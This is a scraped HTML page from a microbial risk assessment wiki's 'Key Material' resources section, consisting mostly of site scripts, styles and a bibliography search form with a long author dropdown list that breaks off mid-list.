

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qmrawiki.org/resources/key-material?f%5Bauthor%5D=1795
body_size: 27697
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<script type="text/x-mathjax-config">
MathJax.Hub.Config({
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none'
});
</script><link rel="shortcut icon" href="https://qmrawiki.org/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Key Material | QMRA</title>
  <link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.base.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.messages.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.theme.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/libraries/chosen/chosen.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/chosen/css/chosen-drupal.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/book/book.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/field/theme/field.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/node/node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/search/search.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/user/user.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/views/css/views.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ckeditor/css/ckeditor.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/entity_embed/css/entity_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ctools/css/ctools.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/lexicon/css/lexicon.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/node_embed/plugins/node_embed/node_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/panels/css/panels.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/biblio/biblio.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/style.min.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/qmra.style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link href="/css/ie.css" media="screen" rel="stylesheet" type="text/css" />
  <![endif]-->
  <script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/drupal.js?ryere0"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/libraries/chosen/chosen.jquery.min.js?v=1.1.0"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/form.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/dialog/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/aklinkitplugin/toc_accordion.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/mathjax/mathjax.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/libraries/colorbox/jquery.colorbox-min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox_load.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/google_analytics/googleanalytics.js?ryere0"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KSQHLP2Y09"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-KSQHLP2Y09", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://qmrawiki.org/misc/collapse.js?v=7.64"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.0/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/chosen/chosen.js?v=1.1.0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/qmra.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/jquery.toc.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/main.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.progress.js?ryere0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"qmra","theme_token":"JoI1cZCG7I9PtDPLSyvX0dZedDmtyMq1cn0B9zWMtB4","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.1.1\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/chosen\/chosen.jquery.min.js":1,"misc\/form.js":1,"sites\/all\/modules\/dialog\/misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/aklinkitplugin\/toc_accordion.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-KSQHLP2Y09":1,"0":1,"misc\/collapse.js":1,"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.7.0\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1,"sites\/all\/modules\/chosen\/chosen.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/qmra.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/jquery.toc.min.js":1,"sites\/all\/themes\/qmra\/assets\/js\/main.min.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.progress.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/libraries\/chosen\/chosen.css":1,"sites\/all\/modules\/chosen\/css\/chosen-drupal.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/entity_embed\/css\/entity_embed.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/node_embed\/plugins\/node_embed\/node_embed.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/themes\/qmra\/assets\/css\/style.min.css":1,"sites\/all\/themes\/qmra\/assets\/css\/qmra.style.css":1,"sites\/all\/themes\/qmra\/assets\/css\/custom.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"googleanalytics":{"account":["G-KSQHLP2Y09"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"chosen":{"selector":"select:visible","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"options":{"allow_single_deselect":false,"disable_search":false,"disable_search_threshold":0,"search_contains":false,"placeholder_text_multiple":"Choose some options","placeholder_text_single":"Choose an option","no_results_text":"No results match","inherit_select_classes":true}},"urlIsAjaxTrusted":{"\/resources\/key-material?f%5Bauthor%5D=1795":true},"colorbox_node":{"width":"600px","height":"600px"}});
//--><!]]>
</script>
  <script src="/sites/all/libraries/angularjs/angular.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-route.js"></script>
  <script src="/sites/all/libraries/angularjs/xml2json.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-sanitize.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
  <script src="/sites/all/libraries/slick/slick/slick.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
</head>
<body class="html not-front not-logged-in no-sidebars page-resources page-resources-key-material" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header id="header" class="header" role="header">
      <!-- Brand and toggle get grouped for better mobile display -->
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <!--          <a href="/" class="navbar-brand" rel="home" title="Home">
                          <img src="https://qmrawiki.org/sites/default/files/Wikilogoq_0.png" alt="Home" id="logo" />
                                      <span class="site-name">QMRA</span>
                      </a>
        -->
        <div class="header-logo">
            <a href="/">
                <img src="/sites/all/themes/qmra/assets/images//header-logo.png" alt="QMRA">
                QMRA <span>Wiki</span>
            </a>
        </div>

      <!-- Collect the nav links, forms, and other content for toggling -->
                  <!--<ul id="main-menu" class="menu nav navbar-nav">-->
<div id="menu" class="header-menu">
            <div id="mobile-menu" class="">
                <span></span>
                <span></span>
                <span></span>
            </div>
	<ul id="main-menu">
            <li class="first leaf"><a href="/about">About</a></li>
<li class="expanded has-child"><a href="/node/8" class="">Framework</a><ul><li class="first leaf"><a href="/node/9">Hazard Identification</a></li>
<li class="leaf"><a href="/framework/dose-response">Dose Response</a></li>
<li class="leaf"><a href="/exposure-assessment">Exposure Assessment</a></li>
<li class="leaf"><a href="/node/22">Risk Characterization</a></li>
<li class="last leaf"><a href="/node/26">Risk Management</a></li>
</ul></li>
<li class="leaf"><a href="/pathogens" title="">Pathogens</a></li>
<li class="leaf"><a href="/apps" title="">Apps</a></li>
<li class="last leaf"><a href="/resources">Resources</a></li>
          </ul>
</div>
          <!--</ul>-->

        </header>
<section >
    <!--banner-->


    <div class="banner banner-mod banner-response">
        <div class="container-fluid">
            <div class="banner-inner">
                <h1 class="title">Key Material</h1>
            </div>
        </div>
    </div>
    <!--banner-end-->
    <div class="container breadcrumbs-container">
                <div class="breadcrumbs" class="visible-desktop">
          <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><span class="inline odd first"><a href="/">Home</a></span> <span class="delimiter">/</span> <span class="inline even"><a href="/resources">Resources</a></span> <span class="delimiter">/</span> <span class="inline odd last"><a href="/key-material">Key Material</a></span></div>        </div>
          </div>

    <!--banner-end-->


    <div class="container">
       
        <div class="about-page">
<div id="main-wrapper">
  <div id="main" class="main">
    <div class="container">
            <div id="page-header">
        <!--          <div class="page-header">
            <h1 class="title">Key Material</h1>
          </div>
        -->
                      </div>
    </div>
    <div id="content" class="container">
        <div class="region region-content">
    <div id="biblio-header" class="clear-block"><form action="/resources/key-material?f%5Bauthor%5D=1795" method="post" id="biblio-search-form" accept-charset="UTF-8" role="form"><div><fieldset class="collapsible collapsed form-wrapper panel panel-default" id="edit-search-form"><legend class="panel-heading"><div class="panel-title fieldset-legend">Search</div></legend><div class="panel-body fieldset-wrapper"><div class="container-inline biblio-search clear-block"><div class="form-item form-type-textfield form-item-keys form-group">
  <input class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="25" maxlength="255" />
</div>
<input type="submit" id="edit-submit" name="op" value="Search" class="form-submit btn btn-default btn-primary" /></div><fieldset class="collapsible collapsed form-wrapper panel panel-default" id="edit-filters"><legend class="panel-heading"><div class="panel-title fieldset-legend">Show only items where</div></legend><div class="panel-body fieldset-wrapper"><div class="exposed-filters"><div class="clearfix form-wrapper" id="edit-status"><div class="filters form-wrapper" id="edit-filters--2"><div class="form-item form-type-select form-item-author form-group">
  <label for="edit-author">Author </label>
 <select class="form-control form-select" id="edit-author" name="author"><option value="any" selected="selected">any</option><option value="872"></option><option value="1124"></option><option value="214"></option><option value="211"></option><option value="1490"></option><option value="306"></option><option value="216"></option><option value="213"></option><option value="231"></option><option value="248"></option><option value="215"></option><option value="212"></option><option value="4049"></option><option value="1183"></option><option value="44"></option><option value="3977">Abdelzaher, Amir M</option><option value="273">Abdul-Wahab, Sabah A. Sick Bu</option><option value="830">Abdul-Wahab, Sabah A.</option><option value="2980">Abe, A </option><option value="1290">Abedi, Glen R</option><option value="784">Acevedo, J. </option><option value="832">Achcar, Jorge A.</option><option value="987">AD, Lopez </option><option value="1334">Adak, GK </option><option value="61">Adam, Wolfgang </option><option value="3080">Adams, A C</option><option value="928">Adams, J. S.</option><option value="3">Adetona, Olabisi O</option><option value="841">Agency, Health Protection</option><option value="62">Aguilo, Ernest </option><option value="1">Akinyemi, Kabir O</option><option value="3103">Akiyoshi, D E</option><option value="1285">Al-Abdallat, Mohammad Mousa</option><option value="110">Al-Sulaiman, Sabah A Abdul-Wa</option><option value="1304">Al-Tawfiq, Jaffar A</option><option value="1182">Alary, M </option><option value="979">Albers, W </option><option value="2790">Albuquerque, N D</option><option value="867">Aldy, J. E.</option><option value="487">Alencar, A. A.</option><option value="1267">Alfiya, Yuval </option><option value="4118">Ali, Youssif Mohammed</option><option value="1412">Ali, Mohammad </option><option value="472">Allen, C. I.</option><option value="4036">Allen, Paul </option><option value="1033">Almeida, Sónia </option><option value="1287">Alqasrawi, Sultan </option><option value="192">Altboum, Z. </option><option value="49">Altboum, Zeev </option><option value="1315">Alvarez, Enrique </option><option value="2786">Alvarez, E </option><option value="968">American Water Works Association</option><option value="989">Anderson, J. P.</option><option value="2906">Anderson, G </option><option value="1319">Andersson, Y </option><option value="396">Andoh, M. </option><option value="2683">André, FRANCIS </option><option value="251">Ang, C. W.</option><option value="85">Ang, Wim </option><option value="2993">Angleberger, D R</option><option value="222">Angus, B. J.</option><option value="1032">Antunes, Delfina M</option><option value="3013">Applebee, L </option><option value="491">AraÃºjo, H. P.</option><option value="783">Aristizábal, H. </option><option value="643">Arma, Alim </option><option value="2928">Armstrong, Thomas W</option><option value="1339">Arvanitidou, M </option><option value="315">Arvelo, W. </option><option value="1036">Ashbolt, Nicholas J</option><option value="168">Ashford, D. A.</option><option value="36">Ashford, David A</option><option value="245">Asikainen, T. </option><option value="2653">Assembly, 58 World Heal</option><option value="2689">Asta, Gaetano </option><option value="1366">Aston, R </option><option value="2">Atapu, Audu D</option><option value="2817">Atkinson, M J</option><option value="2920">Audurier, A </option><option value="801">Auld, H. </option><option value="2888">Ayele, W Y</option><option value="208">Aziz, Norasmidar A.</option><option value="81">Aziz, Norasmidar A</option><option value="1409">Azman, Andrew S</option><option value="2900">Badenoch, P R</option><option value="234">Baggett, H. C.</option><option value="2791">Baig, E </option><option value="513">Baine, W. B.</option><option value="734">Bakker, D. </option><option value="2892">Bakker, D </option><option value="1345">Ball, A </option><option value="4107">Ballinger, Megan N</option><option value="3432">Ballinger, Megan N.</option><option value="1306">Banik, GR </option><option value="264">Baqar, S. </option><option value="2854">Baqar, S </option><option value="100">Baqar, Shahida </option><option value="1170">Bargellini, Annalisa </option><option value="592">Baric, R. S.</option><option value="194">Barnea, A. </option><option value="51">Barnea, Ada </option><option value="1020">Baron, Julianne L</option><option value="1374">Barrais, Robert </option><option value="1831">Barrais, Robert </option><option value="286">Barralet, J. H.</option><option value="3907">Barrett, T </option><option value="15">Barrón, Blanca L</option><option value="162">Barry, S. </option><option value="488">Barth, O. M.</option><option value="1059">Bartram, Jamie </option><option value="2997">Bartrand, B A</option><option value="645">Bartrand, T. A.</option><option value="120">Bartrand, Timothy A</option><option value="3971">Barzilay, EJ </option><option value="1394">Barzilay, Ezra J</option><option value="860">Baskerville, A. </option><option value="2930">Baskerville, A </option><option value="4116">Baumann, Ulrich </option><option value="1045">Beach, MJ </option><option value="4086">Beach, Michael </option><option value="642">Becker, S. </option><option value="8">Becker, Katja </option><option value="1219">Bédard, Emilie </option><option value="789">Beebe, N. </option><option value="2810">Beekes, M </option><option value="1046">Beer, Karlyn D</option><option value="1231">Behymer, Thomas D</option><option value="287">Bell, A. M.</option><option value="459">Belosevic, M. </option><option value="509">Belshe, R. B.</option><option value="3092">Bemrick, W J</option><option value="404">Benenson, A. S.</option><option value="842">Benin, Andrea L.</option><option value="937">Benson, M. </option><option value="843">Benson, Robert F.</option><option value="1061">Benson, Robert F</option><option value="855">Benson, R. F.</option><option value="827">Berendt, R. F.</option><option value="2950">Berendt, R F</option><option value="63">Bergauer, T </option><option value="2825">Berggren, K N</option><option value="812">Berglund, L. </option><option value="2969">Bergquist, E J</option><option value="562">Bergquist, E. J.</option><option value="1087">Berk, SG </option><option value="2887">Berk, R S</option><option value="1243">Bernaerts, Kristel </option><option value="915">Bernard, K. W.</option><option value="900">Bernard, Kenneth W.</option><option value="2753">Bernstein, D I</option><option value="1112">Besser, Richard E</option><option value="844">Besser, Richard E.</option><option value="67">Betancourt, Walter Q</option><option value="3050">Betts, R </option><option value="233">Bhengsri, S. </option><option value="1024">Bibby, Kyle </option><option value="2972">Bieber, D </option><option value="632">Bieber, D. </option><option value="3140">Bier, Jeffrey W.</option><option value="3084">Bier, Jeffrey W</option><option value="1264">Birks, R </option><option value="1260">Birks, Rebecca </option><option value="1403">Biswas, Asit K</option><option value="2705">Black, Robert E</option><option value="424">Black, R. E.</option><option value="409">Black, S. H.</option><option value="1769">Black, R E</option><option value="1426">Black, RE </option><option value="1256">Blanky, Marina </option><option value="2709">Blaser, Martin J</option><option value="2759">Blaser, M J</option><option value="2693">Blaser, MJ </option><option value="2836">Blosser, E G</option><option value="464">Bodansky, O. </option><option value="1439">Boehm, Alexandria B</option><option value="845">Boer, Den </option><option value="2681">Bogaerts, HUGUES </option><option value="1331">Boisen, F </option><option value="1118">Bollin, GE </option><option value="1154">Bonadonna, Lucia </option><option value="1378">Boncy, Jacques </option><option value="1189">Bondi, Moreno </option><option value="3986">Bonilla, Tonya D</option><option value="3985">Bonilla, Alfredo </option><option value="281">Boone, Stephanie A.</option><option value="1220">Boppe, Inès </option><option value="3995">Bordalo, AA </option><option value="1160">Borella, Paola </option><option value="1027">Borges, Vítor </option><option value="2835">Bornman, D M</option><option value="897">Botelho-Nevers, E. </option><option value="3014">Bourgeois, A L</option><option value="314">Bowen, A. </option><option value="931">Bradford, W. D.</option><option value="925">Bradford, W. D.</option><option value="3081">Bradley, S G</option><option value="1251">Brandao, Teresa RS</option><option value="507">Brandt, C. D.</option><option value="146">Bravata, D. </option><option value="17">Bravata, Dena M</option><option value="1279">Brazeau, Randi H</option><option value="1295">Breban, Romulus </option><option value="668">Breiman, R. F.</option><option value="2934">Breiman, R F</option><option value="1079">Breiman, Robert F</option><option value="318">Brennan, M. </option><option value="4027">Brenner, Kristen P</option><option value="390">Brett, P. J.</option><option value="1459">Brett, Paul J</option><option value="1155">Briancesco, RosseIla </option><option value="3423">Brody, Steven </option><option value="160">Brookmeyer, R. </option><option value="861">Broster, M. </option><option value="2931">Broster, M </option><option value="2896">Brotherston, J G</option><option value="1063">Brown, Ellen W</option><option value="1926">Brown, J </option><option value="641">Brown, K. H.</option><option value="4047">Brownell, MJ </option><option value="377">Brueggemann, E. E.</option><option value="4017">Bruni, Antonio de Castro</option><option value="3065">Bu, Z </option><option value="1086">Buchrieser, C </option><option value="527">Buck, A. C.</option><option value="3656">Bulkeley, JT </option><option value="2848">Bulkeley, J T</option><option value="3011">Burg, E F</option><option value="889">Burgdorfer, W. </option><option value="4009">Burns, Susan </option><option value="308">Burris, J. A.</option><option value="1070">Buse, Helen Y</option><option value="2801">Butany, J </option><option value="466">Bynoe, M. L.</option><option value="933">Byrne, W. J.</option><option value="634">C-y, Wu </option><option value="328">Cabada, Burke </option><option value="4019">Cabelli, Victor J</option><option value="3998">Cabelli, VJ </option><option value="886">Cahill, Christine K.</option><option value="906">Cain, B. G.</option><option value="4085">Calderon, Rebecca L</option><option value="121">Cameron, Melissa A</option><option value="111">Canter, Dorothy A</option><option value="2998">Cantrell, J L</option><option value="303">Cantrell, J. L.</option><option value="1232">Cantu, Ricardo </option><option value="2959">Caplan, E S</option><option value="1030">Capucho, Rui </option><option value="2948">Carhart, S </option><option value="671">Carlisle, H. N.</option><option value="2876">Carlisle, H N</option><option value="2855">Carmolli, M P</option><option value="101">Carmolli, Marya P</option><option value="265">Carmolli, M. P.</option><option value="1073">Caroff, Nathalie </option><option value="4001">Carrillo, Martha </option><option value="1126">Caruso, Arnaldo </option><option value="2769">Casanova, L </option><option value="1338">Casemore, DP </option><option value="2839">Cash, R </option><option value="1774">Cash, R A</option><option value="2988">Cassels, F J</option><option value="411">Cate, T. R.</option><option value="3074">Cate, T R</option><option value="258">Cawthraw, S. </option><option value="92">Cawthraw, Shaun </option><option value="1117">cCotuk, Ayşin \</option><option value="1173">Cencetti, Stefano </option><option value="2736">Centers for Disease Control and Prevention</option><option value="745">Cerva, L. </option><option value="130">Cerva, L </option><option value="71">Chaidez, C </option><option value="2850">Chalker, Richard B</option><option value="1321">Chalmers, RM </option><option value="888">Chan, Philip A.</option><option value="4055">Chang, Crystal </option><option value="3057">Chanock, R M</option><option value="469">Chanock, R. M.</option><option value="1106">Chao, HL </option><option value="904">Chapman, Alice S.</option><option value="2698">Chappell, Cynthia L</option><option value="3097">Chappell, C L</option><option value="1136">Chappie, Daniel J</option><option value="57">Chatrchyan, Serguei </option><option value="379">Chen, D. </option><option value="1147">Chen, Jung-Sheng </option><option value="90">Chen, Lailai </option><option value="1097">Chen, Yu Sen</option><option value="354">Chen, T. H.</option><option value="3067">Chen, H </option><option value="256">Chen, L. </option><option value="1179">Cheng, Wei </option><option value="4029">Chern, Eunice </option><option value="291">Childs, J. E.</option><option value="2914">Chmielewski, R A</option><option value="140">Choi, E. </option><option value="11">Choi, Eun Hwa</option><option value="2832">Choi, Y W</option><option value="910">Chowning, W. M.</option><option value="2662">Christie, AB </option><option value="2938">Christopher, G W</option><option value="651">Christy, C. </option><option value="2902">Christy, P E</option><option value="3018">Chua, K L</option><option value="2939">Cieslak, T J</option><option value="1322">Cifuentes, E </option><option value="577">Cisneros, L. A.</option><option value="2962">Cisneros, L </option><option value="986">Cjl, Murray </option><option value="2666">Clemens, John D</option><option value="1418">Clemens, John </option><option value="3008">Clements, J D</option><option value="1771">Clements, M L</option><option value="1428">Clements, ML </option><option value="2707">Clements, Mary Lou</option><option value="426">Clements, M. L.</option><option value="3068">Cliver, Dean O</option><option value="3141">Cliver, Dean O</option><option value="353">Clk, Sabourin </option><option value="3430">Clouthier, Shawn </option><option value="4081">Coelho, Maria Cristina L</option><option value="4064">Coelho, MCLS </option><option value="1309">Cohen, Bevin </option><option value="4">Coker, Akitoye O</option><option value="1261">Colbourne, Jeni </option><option value="1238">Cole, Martin B</option><option value="1274">Collier, Sarah A</option><option value="1040">Collier, SA </option><option value="878">Collinge, John </option><option value="2844">Conlon, 